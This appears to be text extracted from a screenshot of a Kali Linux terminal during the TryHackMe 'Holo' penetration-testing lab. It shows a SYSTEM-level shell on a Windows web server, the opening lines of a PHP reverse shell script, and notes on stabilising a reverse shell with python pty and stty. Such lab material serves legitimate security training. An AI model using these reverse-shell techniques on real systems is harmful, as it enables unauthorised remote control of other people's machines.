 File Machine View Input Devices Help
Activities Terminator May 29 01:20
kali@kali: ~/Desktop/TryHackMe/Holo
kali@kali: ~/Desktop/TryHackMe/Holo 173x17
SeAuditPrivilege Generate security audits Enabled
SeSystemEnvironmentPrivilege Modify firmware environment values Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Disabled
SeManageVolumePrivilege Perform volume maintenance tasks Disabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
SeTimeZonePrivilege Change the time zone Enabled
SeCreateSymbolicLinkPrivilege Create symbolic links Enabled
SeDelegateSessionUserImpersonatePrivilege Obtain an impersonation token for another user in the same session Enabled
C:\web\htdocs\images>whoami
whoami
nt authority\system
C:\web\htdocs\images>
kali@kali: ~/Desktop/TryHackMe/Holo 65x19
?>
(kali㉿kali)-[~/Desktop/TryHackMe/Holo]
$ nano revshell2.php
(kali㉿kali)-[~/Desktop/TryHackMe/Holo]
$ cat revshell2.php
<?php
// Copyright (c) 2020 Ivan Šincek
// v2.5
// Requires PHP v5.0.0 or greater.
// Works on Linux OS, macOS, and Windows OS.
// See the original script at https://github.com/pentestmonkey/ph
p-reverse-shell.
class Shell {
private $addr = null;
private $port = null;
private $os = null;
private $shell = null;
kali@kali: ~/Desktop/TryHackMe/Holo 65x1
$
kali@kali: ~/Desktop/TryHackMe/Holo 106x22
On the remote machine, run
1. python -c 'import pty; pty.spawn("/bin/bash")'
2. press CTRL-z to put the session to the background.
Then on attacker machine run
3. stty -a
Note the rows and columns (say they are 40 and 160 respectively for me!).
Now run,
4. stty raw -echo ; fg
Press enter twice
now run,
5. export TERM=xterm
use xterm-256color/xterm
After that, run
6. stty rows 40 columns 160
to specify the correct size.
You should now have a fully working shell, in particular vi/nano should work.
(kali㉿kali)-[~/Desktop/TryHackMe/Holo]
$ nano ~/Scripts/suid_lookup.txt
(kali㉿kali)-[~/Desktop/TryHackMe/Holo]
$